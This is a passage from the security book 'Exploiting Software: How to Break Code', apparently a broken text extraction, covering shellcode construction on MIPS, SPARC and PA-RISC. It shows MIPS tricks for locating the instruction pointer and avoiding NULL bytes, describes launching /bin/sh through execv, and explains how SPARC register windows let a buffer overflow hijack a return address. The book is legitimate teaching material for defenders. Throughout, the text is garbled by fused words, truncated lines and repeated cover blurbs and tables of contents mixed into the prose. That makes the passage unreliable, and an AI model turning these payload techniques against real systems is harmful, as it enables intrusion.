
- •Exploiting Software How to Break Code
- •Table of Contents
- •Copyright
- •Praise for Exploiting Software
- •Attack Patterns
- •Foreword
- •Preface
- •What This Book Is About
- •How to Use This Book
- •But Isn't This Too Dangerous?
- •Acknowledgments
- •Greg's Acknowledgments
- •Gary's Acknowledgments
- •Bad Software Is Ubiquitous
- •The Trinity of Trouble
- •The Future of Software
- •What Is Software Security?
- •Conclusion
- •Chapter 2. Attack Patterns
- •A Taxonomy
- •An Open-Systems View
- •Tour of an Exploit
- •Attack Patterns: Blueprints for Disaster
- •An Example Exploit: Microsoft's Broken C++ Compiler
- •Applying Attack Patterns
- •Attack Pattern Boxes
- •Conclusion
- •Into the House of Logic
- •Should Reverse Engineering Be Illegal?
- •Reverse Engineering Tools and Concepts
- •Approaches to Reverse Engineering
- •Methods of the Reverser
- •Writing Interactive Disassembler (IDA) Plugins
- •Decompiling and Disassembling Software
- •Decompilation in Practice: Reversing helpctr.exe
- •Automatic, Bulk Auditing for Vulnerabilities
- •Writing Your Own Cracking Tools
- •Building a Basic Code Coverage Tool
- •Conclusion
- •Chapter 4. Exploiting Server Software
- •The Trusted Input Problem
- •The Privilege Escalation Problem
- •Finding Injection Points
- •Input Path Tracing
- •Exploiting Trust through Configuration
- •Specific Techniques and Attacks for Server Software
- •Conclusion
- •Chapter 5. Exploiting Client Software
- •Client-side Programs as Attack Targets
- •In-band Signals
- •Cross-site Scripting (XSS)
- •Client Scripts and Malicious Code
- •Content-Based Attacks
- •Conclusion
- •Chapter 6. Crafting (Malicious) Input
- •The Defender's Dilemma
- •Intrusion Detection (Not)
- •Partition Analysis
- •Tracing Code
- •Reversing Parser Code
- •Misclassification
- •Audit Poisoning
- •Conclusion
- •Chapter 7. Buffer Overflow
- •Buffer Overflow 101
- •Injection Vectors: Input Rides Again
- •Buffer Overflows and Embedded Systems
- •Database Buffer Overflows
- •Buffer Overflows and Java?!
- •Content-Based Buffer Overflow
- •Audit Truncation and Filters with Buffer Overflow
- •Causing Overflow with Environment Variables
- •The Multiple Operation Problem
- •Finding Potential Buffer Overflows
- •Stack Overflow
- •Arithmetic Errors in Memory Management
- •Format String Vulnerabilities
- •Heap Overflows
- •Buffer Overflows and C++
- •Payloads
- •Payloads on RISC Architectures
- •Multiplatform Payloads
- •Prolog/Epilog Code to Protect Functions
- •Conclusion
- •Chapter 8. Rootkits
- •Subversive Programs
- •A Simple Windows XP Kernel Rootkit
- •Call Hooking
- •Trojan Executable Redirection
- •Hiding Files and Directories
- •Patching Binary Code
- •The Hardware Virus
- •Low-Level Disk Access
- •Adding Network Support to a Driver
- •Interrupts
- •Key Logging
- •Advanced Rootkit Topics
- •Conclusion
- •References
- •Index

Payloads on RISC Architectures
The Intel x86 processor, which we have been using for all our examples in this chapter so far, is the only processor in town. The tricks described earlier can be used with any processor type. Th good documentation on writing shell code for a variety of platforms. All processors have their q
• Table of Contents [13] including such fun as branch delay and caching.
•Index
[13]For an in-depth paper on shell code construction, see "UNIX Assembly Codes Development for Vulnerabil
Exploiting Software How to Break Code
Illustration Purposes" by The Last Stage of Delerium Research Group (http://lsd-pl.net). ByGreg Hoglund,Gary McGraw
Publisher: Addison Wesley
"Branch Delay" or "Delay Slot"
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
An odd thing called branch delay (also called delay slot) sometimes occurs on RISC chips. Beca
Pages: 512
branch delay, the instruction after every branch may get executed. This is because the actual b doesn't take place until the next instruction has executed. The upshot of all this is that the next instruction is executed before control passes to the branch destination. Thus, if you code a jump instruction directly after the jump gets executed anyway. In some cases, the delay slot instructi not execute. For example, you can nullify the delay slot instruction on PA-RISC architectures by Howsettingdoesthesoftware"nullify"break?bit in theHowbranchdo attackersinstructionmake. software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? TheWhateasiesttools canthingbetouseddo istocodebreak softwarNOP after? Thiseverybookbranchprovides. Experiencedthe answerscoders. will want to take advantage of the delay slot and use meaningful instructions to perform extra work. This is an Exploitingadvantage whenSoftwareyou mustis loadedreducewiththexamplessize of youf realpayloadattacks,. attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from attack, you must first learn how real attacks are really carried out.
MIPS-Based Payload Construction[14]
This must-have book may shock you—and it will certainly educate you.Getting beyond the
script kiddie treatment found in many hacking books, you will learn about
[14] We only begin to touch on the MIPS architecture here. For more, the reader is encouraged to read the in
article "Writing MIPS/Irix Shellcode" by scut, Phrack Magazine#56, article 15.
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
The MIPS architecture is substantially different from the x86. First off, in the R4x00 and R10000
there are 32 registers, and each opcode is 32 bits long. Also, the execution is pipelined. When network security mechanisms do not work
 Attack patterns
Attack patterns
MIPS Instructions
 Reverse engineering
Reverse engineering
Another big difference is that many instructions take three registers instead of two. Instructions Classic attacks against server software
take two operands place the result into a third register. Comparatively, the x86 architecture us placesSurprisingthe resultattacksinto theagainstsecondclientoperandsoftwareregister.
The formatTechniquesof a MIPSfor craftinginstructionmaliciousis input
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
The primary opcode is most important. It controls what instruction will be run. The subopcode v
software.
depends on the primary. In some cases it specifies a variation of the instruction. Other times, it selects which register will be used with the primary opcode.
Examples of common MIPS instructions are presented in Table 7-1 (this is a seriously incomplet and we encourage you to find better MIPS instruction set references on the Internet).

Table 7-1. COMMON MIPS INSTRUCTIONS
Instruction |
Operands |
Description |
|
|
|
OR |
DEST, SRC, TARGET |
DEST = SRC | TARGET |
|
|
|
NOR |
DEST, SRC, TARGET |
DEST = ~(SRC | TARGET) |
|
|
|
•Table of Contents
ADD |
DEST, SRC, TARGET |
•Index
Exploiting Software How to |
Break Code |
|
AND |
|
DEST, SRC, TARGET |
ByGreg Hoglund,Gary McGraw |
||
BEQ |
SRC, TARGET, OFFSET |
|
Publisher: Addison Wesley |
|
SRC, OFFSET |
BLTZAL |
|
|
Pub Date: February 17, 2004
XOR ISBN: 0-201-78695-8 DEST, SRC, TARGET
Pages: 512
SYSCALL n/a
DEST = SRC + TARGET
DEST = SRC & TARGET
Branch if Equal, goto OFFSET
Branch if (SRC < 0) (saves ip)
DEST = SRC ^ TARGET
System Call Interrupt
SLTI |
DEST, SRC, VALUE |
DEST = (SRC < TARGET) |
|
|
|
How does software break? How do attackers make software break on purpose? Why are
Also interesting in MIPS processors is that they can operate in either big-endian or little-endian
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? ordering. DEC machines will typically be run in little-endian mode. SGI machines will typically b
What tools can be used to break software? This book provides the answers.
in big-endian mode. As we discuss earlier, this choice deeply affects how numbers are represen
memory.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from
attack, you must first learn how real attacks are really carried out.
Getting Bearings
This must-have book may shock you—and it will certainly educate you.Getting beyond the
script kiddie treatment found in many hacking books, you will learn about
One important task in shell code is to get the current location of the instruction pointer. This is typically done with a call followed by a pop under x86 (see the section on payload). Under MIPS
however, there are no push and pop instructions.
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
There are 32 registers on the chip. Eight of these registers are reserved for temporary use. We
When network security mechanisms do not work
use a temporary register as we see fit. The temporary registers are registers 8 through 15.
Attack patterns
Our first instruction is li. li loads a value directly into a register:
 Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
 Surprising attacks against client software
Surprising attacks against client software
 Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
 Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.

li register[8], -1
This instruction loads –1 into a temporary register. Our goal is to get the current address so we
perform a conditional branch that saves the current instruction pointer. This is similar to a call u
x86. The difference under MIPS is that the return address is placed into register 31 and not on t |
|
• |
Table of Contents |
stack. In fact, there is no stack proper on the MIPS platform.
•Index
Exploiting Software How to Break Code
ByGreg Hoglund,Gary McGraw
Publisher: Addison Wesley
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
AGAIN:
bltzal register[8], AGAIN
How does software break? How do attackers make software break on purpose? Why are
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
What tools can be used to break software? This book provides the answers.
This instruction causes the current address to be placed into register 31 and a branch to occur.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and case, the branch takes us directly back to this instruction. Our current location is now stored in
techniques used by bad guys to break software. If you want to protect your software from register 31. The bltzal instruction branches if register 8 is less than zero. If we don't want to e
attack, you must first learn how real attacks are really carried out.
in an infinite loop, we need to make sure that we zero out register 8. Remember that pesky bra
delay? Perhaps it's not so pesky after all. Because of branch delay, the instruction after bltzal
This must-have book may shock you—and it will certainly educate you.Getting beyond the going to get executed no matter what. This gives us a chance to zero out the register. We use t
script kiddie treatment found in many hacking books, you will learn about
slti instruction to zero out register 8. This instruction will evaluate to TRUE or FALSE dependin
the operands. If op1 >= op2, then the instruction evaluates to FALSE (zero). Our final code loo
this[15]:
Why software exploit will continue to be a serious problem
[15] See the article "Writing MIPS/Irix Shellcode" by scut, Phrack Magazine#56, article 15.
When network security mechanisms do not work
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
 Surprising attacks against client software
Surprising attacks against client software
Techniques for crafting malicious input li register[8], -1
The technical details of buffer overflows
AGAIN:
 Rootkits
Rootkits
bltzal register[8], AGAIN
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
slti register[8], 0, -1 software.
This code snippet will loop once on itself and continue on. The use of the branch delay to zero o
register is a nice trick. At this point register 31 has our current address in memory.

Avoiding NULL Bytes in MIPS opcodes
Opcodes are 32 bits long. We want to make sure, under most situations, that our code does not contain any NULL bytes. This restricts which opcodes we can use. The good thing is that there a usually a variety of different opcodes that will accomplish the same task. One operation that is safe is move. That is, you cannot use the move instruction to move data from one register to ano Instead, you will need to pull some weird tricks to get the destination register to have a copy of
• Table of Coperationntents
value. Using an AND will usually work:
•Index
Exploiting Software How to Break Code
ByGreg Hoglund,Gary McGraw
Publisher: Addison Wesley
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
and |
register[8], register[9], -1 |
How does software break? How do attackers make software break on purpose? Why are
This will copy the value unaltered from register 9 and into |
8. |
firewalls, intrusion detection systems, and antivirus softwaregisternot keeping out the bad guys?
What tools can be used to break software? This book provides the answers.
slti is a commonly used opcode in MIPS shell code. The slti instruction doesn't carry any NU
bytes. Recall that we have already illustrated how slti can be used to zero out a register. Clea Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
can also use slti to load the value 1 into a register. The tricks for loading numerical values are techniques used by bad guys to break software. If you want to protect your software from
similar to other platforms. We can load a register with a safe value and then perform operation attack, you must first learn how real att cks are really carried out.
the register until it represents the value we are after. Using the NOT operator is very useful in th regardThis must. If-wehavewantbookregistermay shock9 to haveyou—theandvalueit willMYcertainlyVALUE,educatethe followingyou.Gettingcode willbeyondwork:the script kiddie treatment found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
 When network security mechanisms do not work
When network security mechanisms do not work
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
li register[8], -( MY_VALUE + 1)
 Classic attacks against server software not register[9], register[8]
Classic attacks against server software not register[9], register[8]
 Surprising attacks against client software
Surprising attacks against client software
 Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
Syscalls on MIPS
 Rootkits
Rootkits
System calls are crucial to most payloads. Within an Irix/MIPS environment, the v0 register con
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
the system call number. Registers a0 through a3 contain arguments to the call. The special inst
software.is used to induce the system call. For example, the system call can be used to la syscall execv
a shell. The execv system call number is 0x3F3 on Irix, and the a0 register points to the path (i
/bin/sh ).
SPARC Payload Construction
Like MIPS, the SPARC is a RISC-based architecture and each opcode is 32 bits long. Some mod

operate in both big-endian and little-endian modes. SPARC instructions have the following form
[View full size image]
• |
Table of Contents |
where IT is 2 bits and specifies the instruction type, Destination register is 5 bits, Instruction sp |
|
• |
Ind x |
is 5 bits, Source register is 5 bits, SR is a 1-bit flag that specifies constant/second source regist
Exploitingthe last fieldSoftwareis a Howsecondto BreaksourceCoderegister or constant depending on the value of SR (13 bits).
ByGreg Hoglund,Gary McGraw
SPARCPublisher:RegisterAddison W sleyWindow
Pub Date: February 17, 2004
The SPARCISBN: 0also-201-has78695a-8peculiar system for handling registers. The SPARC has a register window causesPagcertains: 512 banks of registers to "slide" when function calls are made. There are usually 32 registers to work with:
g0–g7: general registers. These do not change between function calls. The special register a zero source.
How does software break? How do attackers make software break on purpose? Why are i0–i7: in registers. i6 is used as the frame pointer. The return address to the previous fun
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? is stored in i7. These registers change when function calls are made.
What tools can be used to break software? This book provides the answers.
l0–l7: local registers. These change when function calls are made.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
techniques used by bad guys to break so6ftware. If you want to protect your softwareregistersfrom o0–o7: out registers. The register is used as the stack pointer. These change
attack, you must first learn how real attacks are really carried out. function calls are made.
This must-have book may shock you—and it will certainly educate you.Getting beyond the Additional special registers include pc, psr, and npc.
script kiddie treatment found in many hacking books, you will learn about
When a function call is made, the sliding registers are altered as described below.
Why software exploit will continue to be a serious problem
Figure 7-18 shows what happens when the registers slide. The registers o0–o7 are swapped int
registers i0–i7. The old values in i0–i7 are no longer accessible. The old values in registers l0–l7
When network security mechanisms do not work
o0–o7 are also no longer available. The only register data that survive the function call are the
o0–o7 that are swapped into i0–i7. Think of this as input and output. The output registers for th
 Attack patterns
Attack patterns
calling function become the input registers of the called function. When the called function retur
the input registers are swapped back into the output registers of the calling function. The local
 Reverse engineering
Reverse engineering
registers are local to each function and do not get traded around.
 Classic attacks against server software
Classic attacks against server software
 Surprising attacks against client software
Surprising attacks against client software
Figure 7-18. Changes to the SPARC registers on function call.
 Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
 Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.

•Table
•Index
Exploiting Software
ByGreg Hoglund,Gary
Publisher: Addison
Pub Date: February
ISBN: 0-201-
Pages: 512
How does software |
are |
firewalls, intrusion |
guys? |
What tools can be |
|
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from
attack, you must first learn how real attacks are really carried out.
Function 1 calls function 2. The output registers of function 1 become the input registers of func
These are the only registers that are passed to function 2. When function 1 makes the call instr is must-have book may shock you—and it will certainly educate you.Getting beyond the
the current value of the program counter (pc) is placed into o7 (return address). When control script kiddie treatment found in many hacking books, you will learn about
to function 2, the return address thus becomes i7.
FunctionWhy2softwarecallsfunctionexploit3.willWecontinuerepeatthetosamebesregisterriousproblprocemss again. The output registers of function 2 are swapped into the input registers for function 3. When the call returns, the opposi
When network security mechanisms do not work
happens, the input registers of function 3 become the output registers of function 2. When funct
returns, the input registers of function 2 become the output registers of function 1.  Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
Walking the Stack on SPARC
 Classic attacks against server software
Classic attacks against server software
The SPARC uses save and restore instructions to handle the call stack. When the save instruct
Surprising attacks against client software
used, the input and local registers are saved on the stack. The output registers become the inpu
registers (as we have already discussed). Assume we have this simple program:  Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
 Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.

func2()
•Table of Contents
{
•Index
Exploiting Software How to Break Code
}
ByGreg Hoglund,Gary McGraw
Publisher: Addison Wesley
func1()
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
{
Pages: 512
func2();
}
How does software break? How do attackers make software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
What tools can be used to break software? This book provides the answers. void main()
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
{
techniques used by bad guys to break software. If you want to protect your software from
attack, you must first learn how real attacks are really carried out. func1();
This must-have book may shock you—and it will certainly educate you.Getting beyond the
}
script kiddie treatment found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
Themain() function calls func1(). Because SPARC has a delay slot, the delay slot instruction w When network security mechanisms do not work
execute. In this case, we put a nop in this slot. When the call instruction is executed, the prog
counter (pc) is placed into register o7 (return address): Attack patterns
 Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
 Surprising attacks against client software
Surprising attacks against client software
 Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
0x10590 |
<main+4>: |
call 0x10578 <func1> |
Rootkits |
nop |
|
0x10594 |
<main+8>: |
|
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break software.
Nowfunc1() executes. The first thing func1() does is call save. The save instruction saves the and local registers, and moves the values of o0–o7 into i0–i7. Thus, our return address is now

0x10578 <func1>: |
save %sp, -112, %sp |
•Table of Contents
•Index
Nowfunc1() calls func2(). We have a nop in the delay slot:
Exploiting Software How to Break Code
ByGreg Hoglund,Gary McGraw
Publisher: Addison Wesley
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
0x1057c <func1+4>: call 0x1056c <func2>
0x10580 <func1+8>: nop
How does software break? How do attackers make software break on purpose? Why are
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
What tools can be used to break software? This book provides the answers.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and Nowfunc2() executes. This function saves the register window and simply returns. To return, t techniques used by bad guys to break software. If you want to protect your software from function executes the ret instruction. The ret instruction returns to the address stored in the in attack, you must first learn how real attacks are really carried out.
registeri7 plus 8 bytes (skipping the delay instruction after the original call). The delay slot
instruction after ret executes restore, which restores the previous function's register window: This must-have book may shock you—and it will certainly educate you.Getting beyond the
script kiddie treatment found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
 When network security mechanisms do not work
When network security mechanisms do not work
 Attack patterns
Attack patterns
Reverse engineering |
save %sp, -112, %sp |
0x1056c <func2>: |
 Classic attacks against server software
Classic attacks against server software
0x10570 <func2+4>: ret
 Surprising attacks against client software
Surprising attacks against client software
0x10574 <func2+8>: restore
 Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
func1() repeats the same process, returning to the address stored in i7 plus 8 bytes. Then a r Rootkits
is made:
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
0x10584 <func1+12>: ret

0x10588 <func1+16>: restore
Now we are back in main. The main routine performs the same steps, and the program is done:
•Table of Contents
•Index
Exploiting Software How to Break Code
ByGreg Hoglund,Gary McGraw
Publisher: Addison Wesley
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
How does software break? How do attackers make software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? What tools can be used to break software? This book provides the answers.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from attack, you must first learn how real attacks are really carried out.
This must-have book may shock you—and it will certainly educate you.Getting beyond the script kiddie treatment found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
0x10598 <main+12>: ret
 When network security mechanisms do not work
When network security mechanisms do not work
0x1059c <main+16>: restore
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
AsFigure 7-19 shows, when function 1 calls function 2, the return address is saved in o7. The lo and inputSurprisingregistersattacksare placedagainstonclientthe stacksoftwatrethe current stack pointer for function 1. Then the grows down (toward lower addresses). Local variables on function 2's stack frame grow toward savedTechniquesdata in functionfor crafting1's stackmaliciousframe.inputWhen function 2 returns, the corrupted data are restore
the local and input registers. However, the return from function 2 is not affected because the re
The technical details of buffer overflows address is stored in i7, not on the stack.
 Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
Figure 7-19. Register behavior in a simple SPARC program.
software.

•
•
Exploiting Software
ByGreg Hoglund,
Publisher:
Pub Date:
ISBN: 0-
Pages: 512
How does software break? How do attackers make software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? FunctionWhat tools canCallbe usNestingd o breakinsoftware?SPARCThis book provides the answers.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and Remember that at the end of each function the ret instruction is used to return to the previous
techniques used by bad guys to break software. If you want to protect your software from function. The ret instruction gets the return address from the i7 register. This means that to a
attack, you must first learn how real attacks are really carried out.
the return address there must be at least two levels of function call nesting.
This must-have book may shock you—and it will certainly educate you.Getting beyond the Assume the attacker overflows a local buffer in function 2 to corrupt the saved local/input regist
script kiddie treatment found in many hacking books, you will learn about
Function 2 then returns normally because the return address was stored in i7. The attacker is n function 1. Function 1's i0–i7 registers are restored from the stack. These registers are corrupt
from the buffer overflow. So, when function 1 returns, it will return to the now-corrupted addre Why software exploit will continue to be a serious problem
stored in i7.
 When network security mechanisms do not work
When network security mechanisms do not work
Attack patterns
PA-RISC Payload Construction
 Reverse engineering
Reverse engineering
The HPUX PA-RISC platform is also a RISC architecture. Instructions are 32 bits long. This proc
runs in either little-endian or big-endian mode. There are 32 general registers. Readers should Classic attacks agai st server software
theHP Assembler Reference Manual, available from http://docs.hp.com, for detailed information
 Surprising attacks against client software
Surprising attacks against client software
On HPUX, to learn more about how assembly language relates to C code try the command
 Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
 Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
cc –S
which will output an assembly dead listing (with the ".s" file extension). The .s file can then be compiled into an executable by using the cc program. For example, if we have the following C c

• |
Table of Contents |
• |
Index |
#include <stdio.h>
Exploiting Software How to Break Code
ByGreg Hoglund,Gary McGraw
int main()
Publisher: Addison Wesley
Pub Date: February 17, 2004
{
ISBN: 0-201-78695-8
Pages: 512
printf("hello world\r\n");
exit(1);
}
How does software break? How do attackers make software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? What tools can be used to break software? This book provides the answers.
Exploitingby using cc Software–S, testis.loads filedwillwithbeexamplescreated: of real attacks, attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from attack, you must first learn how real attacks are really carried out.
This must-have book may shock you—and it will certainly educate you.Getting beyond the script kiddie treatment found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
 When network security mechanisms do not work
When network security mechanisms do not work
.LEVEL 1.1
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
.SPACE $TEXT$,SORT=8
 Classic attacks against server software
Classic attacks against server software
.SUBSPA $CODE$,QUAD=0,ALIGN=4,ACCESS=0x2c,CODE_ONLY,SORT=24
 Surprising attacks against client software
Surprising attacks against client software
main
 Techniques for crafting malicious input
Techniques for crafting malicious input
.PROC
 The technical details of buffer overflows
The technical details of buffer overflows
.CALLINFO CALLER,FRAME=16,SAVE_RP
 Rootkits
Rootkits
.ENTRY
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
STW |
%r2,-20(%r30) |
;offset 0x0 |
|
|
|
LDO |
64(%r30),%r30 |
;offset |
0x4 |
|
|
ADDIL |
LR'M$2-$global$,%r27,%r1 |
;offset |
0x8 |
||
LDO |
RR'M$2-$global$(%r1),%r26 |
;offset |
0xc |
||
LDIL |
L'printf,%r31 |
;offset |
0x10 |
|
|

.CALL |
ARGW0=GR,RTNVAL=GR |
;in=26;out=28; |
|
BE,L |
R'printf(%sr4,%r31),%r31 |
;offset 0x14 |
|
COPY |
%r31,%r2 |
;offset 0x18 |
|
LDI |
1,%r26 |
;offset 0x1c |
|
•Table of Contents
•Index
Exploiting SoftwareLDIL |
HowL'exit,%r31to Break Code |
;offset 0x20 |
|
ByGreg Hoglund,Gary McGraw |
|
;in=26;out=28; |
|
.CALL |
ARGW0=GR,RTNVAL=GR |
||
Publisher:BE,LAddison WeslR'exit(%sr4,%r31),%r31y |
;offset 0x24 |
||
Pub Date: February 17, 2004 |
|
|
|
ISBN:COPY0-201-78695%r31,%r2-8 |
;offset 0x28 |
||
Pages: 512 |
-84(%r30),%r2 |
;offset 0x2c |
|
LDW |
|||
BV |
%r0(%r2) |
;offset 0x30 |
|
.EXIT
How does software break? How do attackers make software break on purpose? Why are
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? |
|
LDO |
-64(%r30),%r30 ;offset 0x34 |
What tools can be used to break software? This book provides the answers. |
|
.PROCEND |
;out=28; |
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from attack, you must first learn how real attacks are really carried out.
.SPACE $TEXT$
This must-have book may shock you—and it will certainly educate you.Getting beyond the
script kiddie treatment found in many hacking books, you will learn about
.SUBSPA $CODE$
.SPACE $PRIVATE$,SORT=16
Why software exploit will continue to be a serious problem
.SUBSPA $DATA$,QUAD=1,ALIGN=8,ACCESS=0x1f,SORT=16
When network security mechanisms do not work
M$2 Attack patterns
 Reverse.ALIGNengineering8
Reverse.ALIGNengineering8
Classic attacks against server software |
|
.STRINGZ |
"hello world\r\n" |
Surprising attacks against client software
.IMPORT $global$,DATA
 Techniques for crafting malicious input
Techniques for crafting malicious input
.SPACE $TEXT$
 The technical details of buffer overflows
The technical details of buffer overflows
.SUBSPA $CODE$
 Rootkits
Rootkits
